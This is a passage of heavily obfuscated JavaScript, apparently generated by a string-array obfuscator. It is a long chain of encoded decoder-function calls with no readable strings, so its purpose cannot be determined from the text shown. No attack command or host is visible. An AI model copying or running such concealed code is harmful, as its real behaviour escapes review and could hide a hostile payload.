,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x